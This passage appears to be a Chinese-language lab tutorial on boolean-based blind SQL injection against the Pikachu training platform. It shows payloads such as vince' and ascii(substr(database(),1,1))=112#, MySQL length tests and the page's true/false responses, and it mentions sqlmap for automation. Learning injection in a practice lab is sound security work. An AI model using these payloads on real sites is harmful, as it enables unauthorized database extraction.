 但是一个一个字母的查询，查询多少个为止呢？我们同样可以使用length来判断表名的长度，判断出长度后就能多次输入payload来爆破出每一个表名的字符。输
入语句：select length(database())<xx; 判断表名长度为7。vince' and select length(database())=7#
D:\phpStudy\mysql\bin\mysql.exe
mysql> select length(database())<8
-> ;
| length(database())<8 |
| 1 |
1 row in set (0.04 sec)
mysql> select length(database())<7;
| length(database())<7 |
| 0 |
1 row in set (0.00 sec)
mysql> select length(database())=7;
| length(database())=7 |
| 1 |
1 row in set (0.00 sec)
mysql>
mysql>
mysql>
mysql>
mysql>
mysql>
mysql>
mysql>
mysql>
回到pikachu平台按照之前的逻辑，我们构造语句，如果返回1，那么就会爆出选择的信息，返回0，就会返回 您输入的username不存在！ 。按照之前逻辑，输入
sql语句： vince' and ascii(substr(database(),1,1))=112#，通过这个方法，就能得到后台数据库的名称的第一个字符的ascii码，注意vince是一个数据库中存在
的用户名昂。同之前的办法，我们也可以获得information_schema.tables里的数据。但在实际操作中通常不会使用手动盲注的办法，可以使用sqlmap等工具来增
加盲注的效率。
sqli > 基于boolian的盲注
what's your username?
str(database(),1,1))=113# 查询
您输入的username不存在，请重新输入！
练习平台 pika~pika~
sqli > 基于boolian的盲注
what's your username?
str(database(),1,1))=112# 查询
your uid:1
your email is: vince@pikachu.com
结果没有报错，说明存在这个注入点，布尔型盲注基本都是通过ascii码来测试的。
select id,username,email from member where username='vince' and ascii(substr(database(),1,1))=112#'